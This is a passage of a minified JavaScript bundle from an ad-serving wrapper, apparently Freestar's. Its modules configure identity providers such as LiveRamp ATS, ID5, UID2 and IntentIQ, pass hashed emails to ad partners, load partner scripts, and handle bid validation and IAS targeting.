ii,hs,Ws,ae=f(()=>{fs();k();N();ii=(i,e)=>(i&&Object.entries(e).forEach(([t,s])=>{i.style[t]=s}),i);hs=(i,e=null,t=null,s={})=>{let{defer:r=!1}=s;return new Promise((n,o)=>{Ie(i,n,e,t,!0,r,!0,o)})};Ws=(i,e)=>i[0]+i[1]<e[0]+e[1]?1:e[0]+e[1]<i[0]+i[1]?-1:0});var Qs,wa=f(()=>{Qs=({getIsFound:i,getElement:e=()=>null,callback:t,timeout:s=5e3,frequency:r=300})=>{let n=0,o=i(),a=e();if(o){t(o,a);return}let d=setInterval(()=>{n=n+1;let c=i(),p=e();(c||n>=s/r)&&(t(c,p),clearInterval(d))},r)}});var Ta,yg=f(()=>{N();ae();k();$t();wa();Ta=class{constructor({dispensaryData:e,logger:t,identityConfig:s,prebidManager:r,gamManager:n,win:o=window}){_(this,"_atsKey","ats");_(this,"version",2);_(this,"atsEnabled",!1);this._window=o,this._identityConfig=s,this._dispensaryData=e,this._prebidManager=r,this._gamManager=n,this._instance=null,this._logger=t,this._lastATSIdentityData=null,this._logger.setContext(l.ATS_MANAGER),this._init()}_init(){if(!this._identityConfig.checkIfProviderEnabled(K.IDENTITY_LINK)||!this._isGeoAllowed)return;this.atsEnabled=this._dispensaryData.fsdata.atsEnabledV2,this.atsEnabled&&(this._gamManager.setGlobalTargeting({key:"atsd",value:[]}),this._loadScript()),(this._dispensaryData.fsdata.atsAnalyticsEnabled!==null&&this._dispensaryData.fsdata.atsAnalyticsEnabled!==void 0?this._dispensaryData.fsdata.atsAnalyticsEnabled:this._dispensaryData.fsdata.atsEnabledV2)&&this._enablePrebidAnalytics()}get _isGeoAllowed(){var t;let e=(t=this._dispensaryData.locData)==null?void 0:t.iso;return e?this._identityConfig.checkIfProviderIsAllowedInGeo(K.IDENTITY_LINK)?!0:(this._logger.log(`LiveRamp ATS does not run for users in ${e}.`,{level:10}),!1):(this._logger.log("LiveRamp ATS does not run for users "+(e?`in ${e}.`:"without location data."),{level:10}),!1)}getConfigV2(){let e=this._identityConfig.identityData;return e?{id:Object.values(e),type:"emailHashes"}:{}}_enablePrebidAnalytics(){var s,r;let e=this._identityConfig.identityProviders.find(n=>n.id===og),t=(r=(s=e==null?void 0:e.params)==null?void 0:s.pid)!=null?r:ag;this._prebidManager.instance.enableAnalytics([{provider:"atsAnalytics",options:{pid:t}}])}get _atsURL(){return`https://launchpad-wrapper.privacymanager.io/${this._dispensaryData.fsdata.atsV2ConfigUUID}/launchpad-liveramp.js`}_loadScript(){Ie(this._atsURL,()=>{Qs({getIsFound:()=>{var e;return!!((e=this._window[this._atsKey])!=null&&e.setAdditionalData)},callback:()=>{this._instance=this._window[this._atsKey],this.setConfig()},timeout:60*1e3})})}_hasValidIdentityData(e){return!e||Object.keys(e).length===0?!1:e.id&&(Array.isArray(e.id)?e.id.length>0:e.id.trim()!=="")}setConfig(){var t;let e=this.getConfigV2();if(!this._hasValidIdentityData(e)){this._logger.log(["Skipping LiveRamp ATS setAdditionalData - no meaningful identity data:",e],{level:10});return}if(this._lastATSIdentityData&&JSON.stringify(this._lastATSIdentityData)===JSON.stringify(e)){this._logger.log("Skipping LiveRamp ATS setAdditionalData - identity data unchanged",{level:10});return}this._logger.log("LiveRamp ATS setAdditionalData called with identity data",{level:10}),(t=this._instance)==null||t.setAdditionalData(e),this._lastATSIdentityData=e}};A.class(Ta,{token:l.ATS_MANAGER,dependencies:[l.DISPENSARY_DATA,{token:"window",alias:"win"},l.LOGGER,l.IDENTITY_CONFIG,l.PREBID_MANAGER,l.GAM_MANAGER],factory:e=>w(void 0,[e],function*({dependencies:i}){return yield i.prebidManager.ready,new Ta(b({},i))})})});var It,Sg=f(()=>{It=Object.freeze({SHA256:"sha256",SHA1:"sha1",MD5:"md5"})});var va,Ig=f(()=>{$t();Sc();k();N();Sg();xe();va=class{constructor({identityConfig:e,dispensaryData:t,atsManager:s,prebidManager:r,amazonManager:n,freestar:o,win:a=window}){this._prebid=r,this._amazon=n,this._ats=s,this._identityConfig=e,this._dispensaryData=t,this._window=a,this._freestar=o,this._hashesSentByProvider={}}_recordHashSent(e,t){this._hashesSentByProvider[e]||(this._hashesSentByProvider[e]=new Set),this._hashesSentByProvider[e].add(t)}getProviderConfigByName(e,t={}){switch(e){case K.FABRICK_ID:return this._getFabrickConfig(t);case K.CONNECT_ID:return this._getYahooConfig(t);case K.ID5_ID:return this._getID5Config(t);case K.LIVEINTENT_ID:return this._getLiveIntentConfig(t);case K.UID2:return this._getUid2Config(t);case K.CRITEO:return this._getCriteoConfig(t);default:return{}}}getHashesSentByProvider(){let e={};for(let[t,s]of Object.entries(this._hashesSentByProvider))e[t]=Array.from(s).sort();return e}_resetHashesSentByProvider(){this._hashesSentByProvider={}}updateAllProviders(e={},t){if(!(!this._identityConfig.testGroup||this._identityConfig.testGroup===Pt.ALL_DISABLED)){if(this._resetHashesSentByProvider(),this._identityConfig.checkIfProviderEnabled(K.AMAZON)&&this._hasSha256(e)&&this._amazon.isEnabled&&this._updateAmazon(e,t),this._identityConfig.checkIfProviderEnabled(K.IDENTITY_LINK)&&this._updateATS(),this._identityConfig.checkIfProviderEnabled(K.FABRICK_ID)&&this._updatePrebidUserSyncConfig(this._getFabrickConfig(e)),this._identityConfig.checkIfProviderEnabled(K.CONNECT_ID)&&this._updatePrebidUserSyncConfig(this._getYahooConfig(e)),this._identityConfig.checkIfProviderEnabled(K.ID5_ID)&&this._updatePrebidUserSyncConfig(this._getID5Config(e)),this._identityConfig.checkIfProviderEnabled(K.LIVEINTENT_ID)&&this._updatePrebidUserSyncConfig(this._getLiveIntentConfig(e)),this._identityConfig.checkIfProviderEnabled(K.UID2)&&this._updatePrebidUserSyncConfig(this._getUid2Config(e)),this._identityConfig.checkIfProviderEnabled(K.CRITEO)){let s=this._getCriteoConfig(e);s&&this._prebid.instance.setBidderConfig(s,!0)}if(this._identityConfig.checkIfProviderEnabled(K.OPTABLE)){let s=this._getOptableConfig(e);if(s)try{window.optable=window.optable||{cmd:[]},window.optable.cmd.push(()=>{var r,n;(n=(r=window.optable)==null?void 0:r.freestar_auth)==null||n.identify("e:"+s)})}catch(r){console.warn(r)}}this._prebid.instance.refreshUserIds()}}initializeProviders(){if(this._hasSha256(this._identityConfig.identityData)&&this._identityConfig.testGroup!==Pt.ALL_DISABLED&&this._amazon.isEnabled&&this._initializeAmazon(this._identityConfig.identityData),this._identityConfig.checkIfProviderEnabled(K.CRITEO)){let e=this._getCriteoConfig(this._identityConfig.identityData);e&&this._prebid.instance.setBidderConfig(e,!0)}}_hasSha256(e){return typeof(e==null?void 0:e.sha256)!="undefined"}_initializeAmazon(e){var t;(t=this._amazon.instance)==null||t.renewId({hashedRecords:[{type:"email",record:e.sha256}]})}_getConfigBySlug(e){return this._identityConfig.identityProviders.find(({slug:t})=>t===e)}_getCriteoConfig(e){if(e!=null&&e.sha256||e!=null&&e.md5){e!=null&&e.sha256&&this._recordHashSent(K.CRITEO,It.SHA256),e!=null&&e.md5&&this._recordHashSent(K.CRITEO,It.MD5);try{return{bidders:["criteo"],config:{ortb2:{user:{ext:{data:{eids:[{source:this._window.location.hostname,uids:[...e.md5?[{id:e.md5,atype:3,ext:{stype:"hemmd5"}}]:[],...e.sha256?[{id:e.sha256,atype:3,ext:{stype:"hemsha256"}}]:[]]}]}}}}}}}catch(t){return}}}_getFabrickConfig(e){if(this._dispensaryData.locData.iso){let s=this._getConfigBySlug(K.FABRICK_ID);if(this._hasSha256(e)&&s)return this._recordHashSent(K.FABRICK_ID,It.SHA256),{name:K.FABRICK_ID,params:V(b({},s.params),{e:e.sha256}),storage:s.storage}}return{}}_getYahooConfig(e){let t=this._getConfigBySlug(K.CONNECT_ID),s=j({key:"fs.config",type:Y.object.type}),r=s&&s.fsuid?s.fsuid:void 0;return this._hasSha256(e)&&t?(this._recordHashSent(K.CONNECT_ID,It.SHA256),{name:t.slug,params:b(V(b({},t.params),{he:e.sha256}),r?{puid:r}:{}),storage:t.storage}):{}}_getID5Config(e){var c,p;let t=(p=(c=this._getConfigBySlug(K.ID5_ID))==null?void 0:c.params)==null?void 0:p.partner;if(!t)return{};let s=this._freestar.url,r=s?new URL(s).host:"",n=b(b(b({},s?{8:s}:{}),r?{9:r}:{}),navigator!=null&&navigator.userAgent?{12:navigator==null?void 0:navigator.userAgent}:{});this._hasSha256(e)&&t&&(this._recordHashSent(K.ID5_ID,It.SHA256),n[1]=e.sha256);let o=!!Object.keys(n).length,a=Object.keys(n).map(u=>u+"="+n[u]).join("&"),d=btoa(a);return{name:K.ID5_ID,params:b({partner:t},o?{pd:d}:{})}}_getLiveIntentConfig(e){var r,n;let t=this._getConfigBySlug(K.LIVEINTENT_ID),s=(n=(r=e==null?void 0:e.sha1)!=null?r:e==null?void 0:e.sha256)!=null?n:e==null?void 0:e.md5;if(typeof s!="undefined"&&t){e.sha1?this._recordHashSent(K.LIVEINTENT_ID,It.SHA1):e.sha256?this._recordHashSent(K.LIVEINTENT_ID,It.SHA256):e.md5&&this._recordHashSent(K.LIVEINTENT_ID,It.MD5);try{return{name:K.LIVEINTENT_ID,params:V(b({},t.params),{emailHash:s}),storage:t.storage}}catch(o){return{}}}return{}}_getUid2Config(e){let t=this._getConfigBySlug(K.UID2);return!zm.every(r=>!!(t!=null&&t.params[r]))||!this._hasSha256(e)?{}:(this._recordHashSent(K.UID2,It.SHA256),{name:K.UID2,params:V(b({},t.params),{[Vm]:Yt.hashUID2(e.sha256)}),storage:t.storage})}_getOptableConfig(e){return this._hasSha256(e)?(this._recordHashSent(K.OPTABLE,It.SHA256),e.sha256):null}_updatePrebidUserSyncConfig(e){if(Object.keys(e).length===0)return;let t=this._prebid.instance.getConfig("userSync"),s=t.userIds.find(({name:r})=>r.toLowerCase()===e.name.toLowerCase());if(s){let r=t.userIds.filter(({name:n})=>n.toLowerCase()!==e.name.toLowerCase());t.userIds=[...r,b(b({},s),e)],this._prebid.instance.mergeConfig({userSync:t})}}_updateAmazon(e,t){var s;this._recordHashSent(K.AMAZON,It.SHA256),(s=this._amazon.instance)==null||s.updateId({optOut:t,hashedRecords:[{type:"email",record:e.sha256}]})}_updateATS(){this._window.addEventListener("pairIdEnvelopePresent",()=>{this._prebid.instance.refreshUserIds()}),this._window.addEventListener("lrEnvelopePresent",()=>{this._prebid.instance.refreshUserIds()}),this._ats.setConfig()}};A.class(va,{token:l.HASHED_EMAIL_PROVIDERS,dependencies:[l.IDENTITY_CONFIG,l.DISPENSARY_DATA,l.ATS_MANAGER,l.PREBID_MANAGER,l.AMAZON_MANAGER,l.FREESTAR,{token:"window",alias:"win"}],factory:e=>w(void 0,[e],function*({dependencies:i}){return yield i.prebidManager.ready,new va(i)})})});var Ra,Ag=f(()=>{$t();pe();k();N();Ra=class{constructor({identityConfig:e,dispensaryData:t,prebidManager:s,logger:r,win:n=window}){_(this,"HADRON_NAME","_hadron");_(this,"HADRON_SRC","https://cdn.hadronid.net/hadron.js");_(this,"GAMERA_SRC","https://metrics.rapidedge.io/gamera.js?ltv=1&audience=1&tpcs=1&partner=freestar");_(this,"prebidRealTimeDataProviders",[]);this._window=n,this._logger=r,this._logger.setContext(l.REALTIME_PROVIDERS),this._identityConfig=e,this._prebidManager=s,this._dispensaryData=t,this._hadronInit(),this._airgridInit(),this._permutiveInit(),this._gameraInit()}_getIdentityProviderConfigBySlug(e){return this._identityConfig.identityProviders.find(t=>(t==null?void 0:t.slug)===e)}_getConfigValue(e,t){if(e.params=e.params||{},!(Gt(e.params[t])||e.params[t]===""))return e.params[t]}_getConfigValueOrDefault(e,t,s){return this._getConfigValue(e,t)||s}_getHadronId(e,t){let s=this._getConfigValue(e,"partnerId");return Gt(s)||Number.isNaN(s)?t:typeof s!="number"&&!Number.isNaN(Number(s))?Number(s):s}_getUserIdValue(e,t){var s,r,n,o,a,d,c,p;if(this._identityConfig.checkIfProviderEnabled(e)&&this._identityConfig.checkIfProviderIsAllowedInGeo(e)){let u=(a=(o=(n=(r=(s=this._prebidManager.instance.getConfig())==null?void 0:s.userSync)==null?void 0:r.userIds)==null?void 0:n.find(({name:h})=>h===e))==null?void 0:o.storage)==null?void 0:a.name;return u?t?(c=(d=this._prebidManager.instance.getUserIds())==null?void 0:d[u])==null?void 0:c[t]:(p=this._prebidManager.instance.getUserIds())==null?void 0:p[u]:null}}_loadHadronScript(){let e=this._getIdentityProviderConfigBySlug(dn);if(!(e&&this._identityConfig.checkIfProviderEnabled(dn)))return;let t=this._getConfigValueOrDefault(e,"partnerId",yc);(function(s,r,n,o,a,d,c){s[d]=s[d]||function(){(s[d].q=s[d].q||[]).push(arguments)},s[d]({config:{dm:c}});let p=r.createElement(n);r.async=!0,p.src=o+"?url="+encodeURIComponent(s.location.href)+"&ref="+encodeURIComponent(r.referrer)+"&_it=freestar&partner_id="+a+"&ha="+d;let u=r.getElementsByTagName(n)[0];u.parentNode.insertBefore(p,u)})(window,document,"script",this.HADRON_SRC,t,this.HADRON_NAME,!0)}_hadronInit(){let e=this._getIdentityProviderConfigBySlug(dn);if(e&&this._identityConfig.checkIfProviderEnabled(dn)){let t=this._getHadronId(e,"partnerId")||yc;t&&this.prebidRealTimeDataProviders.push({name:"hadron",waitForIt:!0,params:{partnerId:t}})}}_airgridInit(){let e=this._getIdentityProviderConfigBySlug(an);if(e&&this._identityConfig.checkIfProviderEnabled(an)){let t=this._getConfigValueOrDefault(e,"accountId",Ym),s=this._getConfigValueOrDefault(e,"publisherId",jm),r=this._getConfigValueOrDefault(e,"apiKey",Km),n={name:an,waitForIt:!0,params:{apiKey:r,accountId:t,publisherId:s}},o=this._getConfigValue(e,"bidders");o&&(n.params.bidders=o.split(",").map(a=>a.trim())),this.prebidRealTimeDataProviders.push(n)}}_permutiveInit(){this._dispensaryData.fsdata.permutiveEnabled&&this.prebidRealTimeDataProviders.push({name:"permutive",waitForIt:!0,params:{acBidders:[this._dispensaryData.fsdata.permutiveBidders.split(",")]}})}get waitForUserSync(){return!!(this._getIdentityProviderConfigBySlug(ti)&&this._identityConfig.checkIfProviderEnabled(ti)&&this._identityConfig.checkIfProviderIsAllowedInGeo(ti))}_symitriInit(){let e=this._getIdentityProviderConfigBySlug(ti);if(!e||!this._identityConfig.checkIfProviderEnabled(ti)||!this._identityConfig.checkIfProviderIsAllowedInGeo(ti))return;let t=this._getConfigValueOrDefault(e,"apiHostname",Qm),s=this._getConfigValueOrDefault(e,"apiVersion",Jm),r=this._getConfigValueOrDefault(e,"segtax",eg),n=this._getConfigValueOrDefault(e,"pixelUrl",tg).trim(),o={},a=this._identityConfig.identityData;a!=null&&a.sha256&&(o.HEM=a==null?void 0:a.sha256);let d=this._getUserIdValue(K.ID5_ID,"uid");d&&(o.ID5=d);let c=this._getUserIdValue(K.IDENTITY_LINK);c&&(o.RampId=c);let p=Object.keys(o).reduce((h,m)=>(h.push(`${m}:${o[m]}`),h),[]).join(","),u={name:`${ti}Dap`,waitForIt:!0,params:{apiHostname:t.trim(),apiVersion:s,domain:this._dispensaryData.fsdata.domain,segtax:r,pixelUrl:n,identityType:Zm,identityValue:p||Xm}};this.prebidRealTimeDataProviders.push(u)}_gameraInit(){if(!this._getIdentityProviderConfigBySlug(ft)||!this._identityConfig.checkIfProviderEnabled(ft)||!this._identityConfig.checkIfProviderIsAllowedInGeo(ft))return;let t={name:ft,waitForIt:!0};this.prebidRealTimeDataProviders.push(t)}_loadGameraScript(){if(!this._getIdentityProviderConfigBySlug(ft)||!this._identityConfig.checkIfProviderEnabled(ft)||!this._identityConfig.checkIfProviderIsAllowedInGeo(ft))return;let t=document.createElement("script");t.src=this.GAMERA_SRC,t.type="text/javascript",t.async=!0,t.id="__gamera__",document.body.appendChild(t)}loadScripts(){this._loadHadronScript(),this._loadGameraScript()}getRtdProvidersConfig(){return this._symitriInit(),this.prebidRealTimeDataProviders}};A.class(Ra,{token:l.REALTIME_PROVIDERS,dependencies:[l.IDENTITY_CONFIG,l.DISPENSARY_DATA,l.PREBID_MANAGER,l.LOGGER,{token:"window",alias:"win"}],factory:e=>w(void 0,[e],function*({dependencies:i}){return yield i.prebidManager.ready,new Ra(i)})})});var bc,bg=f(()=>{$t();pe();k();N();bc=class{constructor({identityConfig:e,logger:t,win:s=window}){_(this,"prebidAnalyticAdapters",[]);this._window=s,this._logger=t,this._logger.setContext(l.ANALYTICS_ADAPTERS),this._identityConfig=e,this._carbonInit()}_getIdentityProviderConfigBySlug(e){return this._identityConfig.identityProviders.find(t=>(t==null?void 0:t.slug)===e)}_getConfigValue(e,t){if(e.params=e.params||{},!(Gt(e.params[t])||e.params[t]===""))return e.params[t]}_getConfigValueOrDefault(e,t,s){return this._getConfigValue(e,t)||s}_carbonInit(){let e=this._getIdentityProviderConfigBySlug(Ks);if(!e||!this._identityConfig.checkIfProviderEnabled(Ks)||!this._identityConfig.checkIfProviderIsAllowedInGeo(Ks))return;let t=this._getConfigValueOrDefault(e,Ec.PARENT_ID,$m);if(!t)return;let s=this._getConfigValueOrDefault(e,Ec.ANALYTICS_ENDPOINT,Wm);this.prebidAnalyticAdapters.push({provider:Ks,options:{parentId:t,endpoint:s}})}};A.class(bc,{token:l.ANALYTICS_ADAPTERS,dependencies:[l.IDENTITY_CONFIG,l.LOGGER,{token:"window",alias:"win"}]})});var wc,wg=f(()=>{xe();$t();Xe();ql();k();N();wc=class{constructor({dispensaryData:e,logger:t}){_(this,"providersRules",[]);this._dispensaryData=e,this._logger=t,this._logger.setContext(l.IDENTITY_CONFIG),this.itfY=q("itf_y"),this.itf_n=q("itf_n"),this.identityData=this.identityDataFromSessionStorage,this.testTrafficPercentage=1-Bm,this._populateIdentityTestGroup(),this._populateProviderRules()}get identityProviders(){return this._dispensaryData.fsdata.identityProviders||[]}get identityDataFromSessionStorage(){return j({key:Lo,type:Y.object.type})}setIdentityData(e){this.identityData=e,ve({key:Lo,value:e,type:Y.object})}removeIdentityDataFromSessionStorage(){this.identityDataFromSessionStorage&&(Ns({key:Lo}),this.identityData=null)}checkIfProviderEnabled(e){var t;return!this.providersRules[e]||((t=this.providersRules[e])==null?void 0:t.enabled)!==!1}checkIfProviderIsAllowedInGeo(e){var o,a;let t=(a=(o=this._dispensaryData)==null?void 0:o.locData)==null?void 0:a.iso;if(!t)return!1;let s=this.identityProviders.find(({slug:d})=>d===e);if(!s)return!1;let{disallowedGeos:r,allowedGeos:n}=s;return r!=null&&r.length?!r.includes(t):n!=null&&n.length?n.includes(t):!0}_populateProviderRules(){try{this.providersRules=JSON.parse(atob(j({key:Hl,type:Y.string.type})))}catch(e){this._getProvidersRulesByTestGroup()}this._updateProvidersRulesByUrlParams()}_getProvidersRulesByTestGroup(){let t={[Pt.TEST_PARTNERS]:!0,[Pt.ALL_DISABLED]:!1}[this.testGroup];this.providersRules=this._getDefaultProviderRules(t),this.testGroup===Pt.TEST_PARTNERS&&Math.random()<=Fm&&this._setRandomIdentityProvider(!1),this.providersRules[ft]={itfPosition:18,itfValue:"-",itfTestPercent:1,enabled:!0},ve({key:Hl,value:btoa(JSON.stringify(this.providersRules)),type:Y.string.type})}_getDefaultProviderRules(e){let t={};return this.identityProviders.filter(s=>s.slug!==ft).forEach(s=>{let r=ba[s.slug],n=typeof e=="function"?e(s.slug,r):e;t[s.slug]=Object.assign({},r,{enabled:n})}),t}_populateIdentityTestGroup(){let e=j({key:zl,type:Y.string.type});this.testGroup=e||this._determineTestingGroup(),ve({key:zl,value:this.testGroup,type:Y.string.type})}_updateProvidersRulesByUrlParams(){if(this.itfY&&this._logger.log(`itf_y parameter found: ${this.itfY}`),this.itf_n&&this._logger.log(`itf_n parameter found: ${this.itf_n}`),this.itfY||this.itf_n){let e=this.itfY?this.itfY.split(","):[],t=this.itf_n?this.itf_n.split(","):[];this._logger.log(`Provider Rules before update: ${this.providersRules}`),this.providersRules=Object.keys(this.providersRules).reduce((s,r)=>(e.includes(r)?(this._logger.log(`Enabling identity provider: ${r}`),s[r]=V(b({},this.providersRules[r]),{enabled:!0})):t.includes(r)&&(this._logger.log(`Disabling identity provider: ${r}`),s[r]=V(b({},this.providersRules[r]),{enabled:!1})),s),this.providersRules),this._logger.log(`Provider Rules after update: ${this.providersRules}`)}}_determineTestingGroup(){return Math.random()<=this.testTrafficPercentage?Pt.TEST_PARTNERS:Pt.ALL_DISABLED}_setRandomIdentityProvider(e){let t=this.identityProviders.filter(r=>r.slug!==ft);if(t.length===0)return;let s=t[Math.floor(Math.random()*t.length)];this.providersRules[s.slug].enabled=e}};A.class(wc,{token:l.IDENTITY_CONFIG,dependencies:[l.DISPENSARY_DATA,l.LOGGER]})});var Tc,Tg=f(()=>{N();ae();k();$t();es();ps();Tc=class{constructor({dispensaryData:e,logger:t,identityConfig:s,win:r=window,analytics:n}){_(this,"version",1);this._window=r,this._identityConfig=s,this._dispensaryData=e,this._logger=t,this._analytics=n,this._logger.setContext(l.OPTABLE_MANAGER),this._init()}_setOptableReload(){let s={value:!0,expiration:new Date().getTime()+5*60*1e3};sessionStorage.setItem("optableReload",JSON.stringify(s))}_isOptableReloadInvalid(){let e=sessionStorage.getItem("optableReload");if(!e)return!0;try{let t=JSON.parse(e);return new Date().getTime()>t.expiration?(sessionStorage.removeItem("optableReload"),!0):!1}catch(t){return sessionStorage.removeItem("optableReload"),!0}}get _isGeoAllowed(){var s;let e=(s=this._dispensaryData.locData)==null?void 0:s.iso,t="Optable does not run for users";return e?this._identityConfig.checkIfProviderIsAllowedInGeo(ln)?!0:(this._logger.log(`${t} in ${e}.`,{level:10}),!1):(this._logger.log(`${t} without location data.`,{level:10}),!1)}_getSlug(){try{let t=this._dispensaryData.fsdata.domain.split("."),s=t.slice(-2),r=["co.uk","org.uk","gov.uk","com.au","net.au"],n=t.slice(-2).join("."),o=t.slice(-3).join(".");r.includes(n)?s=t.slice(-3):r.includes(o)&&(s=t.slice(-4));let a=s.join("-");return a=a.replace(/_/g,"-"),/^\d/.test(a)&&(a=`s-${a}`),a}catch(e){return null}}_checkAndMergeOptableConfig(){var r,n;let e,t=localStorage.getItem("OPTABLE_RESOLVED");if(!t)return;try{e=JSON.parse(t)}catch(o){this._logger.log("Failed to parse OPTABLE_RESOLVED from localStorage.",{level:10})}if(!e)return;let s=(n=(r=e==null?void 0:e.ortb2)==null?void 0:r.user)==null?void 0:n.eids;nt({name:"optablePerformance",detail:{legacy:1,eidLength:s.length}}),s&&fsprebid.que.push(()=>{fsprebid.mergeConfig({userSync:{userIds:(()=>{let o=fsprebid.getConfig("userSync.userIds")||[],a=o.find(d=>d.name==="pubProvidedId");return a||(a={name:"pubProvidedId",params:{}},o.push(a)),a.params=a.params||{},a.params.eids=a.params.eids?[...a.params.eids,...s]:s,o})()}}),fsprebid.refreshUserIds({submoduleNames:["pubProvidedId"]})})}_loadScript(e){window.optable=window.optable||{cmd:[]},window.optable.site=e,document.addEventListener("optableResolved",()=>{this._checkAndMergeOptableConfig()}),this._setOptableReload(),Ie(dg)}_init(){let e=this._getSlug();!this._identityConfig.checkIfProviderEnabled(ln)||!this._isGeoAllowed||!e||(this._isOptableReloadInvalid()?this._loadScript(e):this._checkAndMergeOptableConfig(),window.addEventListener("optable-split-test",t=>{this._analytics.track(new J({eventName:"OPTABLE-SPLIT-TEST",data:{optableMatcher:t.detail.optable_matcher}}))}))}};A.class(Tc,{token:l.OPTABLE_MANAGER,dependencies:[l.DISPENSARY_DATA,{token:"window",alias:"win"},l.LOGGER,l.IDENTITY_CONFIG,l.PREBID_MANAGER,l.ANALYTICS]})});var Ca,vg=f(()=>{N();$t();ae();k();es();Ca=class{constructor({dispensaryData:e,identityConfig:t,prebidManager:s,gamManager:r,win:n=window}){_(this,"version",1);this._window=n,this._identityConfig=t,this._dispensaryData=e,this._prebidManager=s,this._gamManager=r,this._iiq=null,this._init()}_init(){!this._identityConfig.checkIfProviderEnabled(cn)||!this._isGeoAllowed||this._loadScript()}get _isGeoAllowed(){var t;return((t=this._dispensaryData.locData)==null?void 0:t.iso)?this._identityConfig.checkIfProviderIsAllowedInGeo(cn):!1}_iiqPrebidOperations(){this._prebidManager.instance.onEvent("bidWon",e=>{if(this._iiq!=null){let t={biddingPlatformId:1,bidderCode:e==null?void 0:e.bidder,prebidAuctionId:e==null?void 0:e.auctionId,cpm:e==null?void 0:e.cpm,currency:e==null?void 0:e.currency,originalCpm:e==null?void 0:e.originalCpm,originalCurrency:e==null?void 0:e.originalCurrency,status:e==null?void 0:e.status,placementId:e==null?void 0:e.adUnitCode};this._iiq.reportExternalWin(t)}})}_iiqGAMKVPSetting(){let e="intent_iq_group";try{this._gamManager.setGlobalTargeting(e,this._iiq.intentIqConfig.abTesting.currentTestGroup||"U")}catch(t){this._gamManager.setGlobalTargeting(e,"U")}}_iiqGAMPPIDSetting(){let t=(s=>{try{let r=s.eids;for(let n=0;n<r.length;n++){let o=r[n];if(o.source==="intentiq.com"){let a=o.uids;for(let d=0;d<a.length;d++){let c=a[d];if(c.ext.stype==="ppuid")return c.id}}}return null}catch(r){return null}})(this._iiq.getIntentIqData());t!=null&&this._gamManager.instance.setPublisherProvidedId(t)}_iiqGAMOperations(){this._iiq!=null&&(this._iiqGAMKVPSetting(),this._iiqGAMPPIDSetting())}_loadScript(){Ie(lg,()=>{this._iiq=new IntentIqObject({partner:1434517136,pbjs:this._prebidManager.instance,callback:()=>{nt({name:"iiqInit",detail:!0})},timeoutInMillis:400,ABTestingConfigurationSource:"IIQServer",allowGDPR:!1,manualWinReportEnabled:!0,domainName:this._dispensaryData.domainName,vrBrowserBlackList:["chrome"]}),this._iiqPrebidOperations(),this._iiqGAMOperations()})}};A.class(Ca,{token:l.IIQ_MANAGER,dependencies:[l.DISPENSARY_DATA,l.IDENTITY_CONFIG,l.PREBID_MANAGER,l.GAM_MANAGER],factory:e=>w(void 0,[e],function*({dependencies:i}){return yield i.prebidManager.ready,new Ca(i)})})});var Rg=f(()=>{mg();yg();Ig();Ag();bg();wg();Tg();vg()});var vc,Cg=f(()=>{k();N();vc=class{constructor(){_(this,"_events");this._events={}}subscribe(e,t){this._events[e]||(this._events[e]=[]),this._events[e].push(t)}unsubscribe(e,t){this._events[e]&&(this._events[e]=this._events[e].filter(s=>s!==t))}emit(e,t){this._events[e]&&this._events[e].forEach(s=>s({eventName:e,payload:t}))}hasSubscribers(e){var t;return!!((t=this._events[e])!=null&&t.length)}};A.class(vc,{token:l.EVENT_BUS,defaultAlias:"eventBus"})});var Js,si,Oa,Zs,Xs,Pi,Og,xa,er,Pa,Da,Rc=f(()=>{Js="STICKY_FOOTER_RESIZE",si="NATIVE_RENDER_ENDED",Oa="BEFORE_NATIVE_RENDER",Zs="GAM_SLOT_DESTROYED",Xs="GAM_SLOT_CREATED",Pi="GAM_ALL_SLOTS_DESTROYED",Og="DEVICE_ORIENTATION_CHANGED",xa="LAZY_AD_INTERSECTED",er="AD_INTERSECTED",Pa="AD_REFRESH",Da="AUCTION_START"});var ri=f(()=>{Cg();Rc()});var xg=f(()=>{et();fs();wi()});var fn,Cc,Oc=f(()=>{fn=()=>{let i=Cc();return(i==null?void 0:i.offsetHeight)||0},Cc=()=>{var e;return(((e=freestar==null?void 0:freestar.currentStickyFooter)==null?void 0:e.footer)||(freestar==null?void 0:freestar.currentStickyFooter)||{}).slotWrapper}});var jb,Pg,Dg=f(()=>{dt();jb=["kargo","teads","seedtag"],Pg=i=>{var o;if(i.mediaType==="banner"){let a=fsprebid.adUnits.find(({code:c})=>c===i.adUnitCode);if(!((o=a==null?void 0:a.sizes)==null?void 0:o.some(([c=0,p=0])=>c===i.width&&p===i.height)))return freestar.log(10,`Invalid bid size for ad unit: ${i.adUnitCode}`),!1}let e=ne(i.bidderCode);if(!jb.some(a=>ne(a)===e))return!0;let{width:t,height:s,ad:r}=i;if(!r||!t||!s)return!0;let n=String(r).toLowerCase().includes(`${t}x${s}`);return n||freestar.log(10,`Invalid ad size for ${i.bidderCode} bid: ${t}x${s}`),n}});var Ng,Mg=f(()=>{Ng=(i,e=5e3)=>w(void 0,null,function*(){return new Promise((t,s)=>{var r,n;if(!i){t();return}if(((n=(r=i.contentWindow)==null?void 0:r.document)==null?void 0:n.readyState)==="complete"){t();return}i.addEventListener("load",()=>{if(Number(i==null?void 0:i.width)<=1){s(new Error("Iframe width is less than or equal to 1"));return}t()},{once:!0}),setTimeout(()=>{t()},e)})})});var Na=f(()=>{Oc();Dg();Mg()});var Ma,xc=f(()=>{X();Ma=class{constructor({type:e,prebidAuctionId:t=null}){this.fsAuctionId=Se(),this.type=e,this.prebidAuctionId=t,this.adUnits=new Set,this.reportedPlacements=new Set,this.timestamp=Date.now()}addAdUnit(e){this.adUnits.add(e)}getAdUnits(){return Array.from(this.adUnits)}isAuctionEndReported(e){return this.reportedPlacements.has(e)}}});function Lg({slotArray:i}){window.__iasPET.queue=window.__iasPET.queue||[],window.__iasPET.queue.push({adSlots:i,dataHandler:function(){window.__iasPET.setTargetingForGPT()}})}function Kb(){let i=[];Zl().forEach(e=>i.push(new La(e))),i.length&&Lg({slotArray:i})}function kg({slot:i=null}){typeof window.__iasPET!="undefined"&&(freestar.log(1,"Publisher SlotOperations IAS: iasPETTargeting found"),i?Lg({slotArray:[new La(i)]}):Kb())}function Bg(){freestar.log(1,"Publisher SlotOperations Testing IAS: loading script"),Ie("//cdn.adsafeprotected.com/iasPET.1.js"),window.__iasPET=window.__iasPET||{};let i=window.__iasPET;i.queue=i.queue||[],i.pubId="10249"}var La,Fg=f(()=>{ae();en();La=class{constructor(e){this.adSlotId=e.getSlotElementId(),this.size=e.getSizes().map(t=>t==="fluid"?[1,1]:[t.getWidth(),t.getHeight()]),this.adUnitPath=e.getAdUnitPath()}}});function 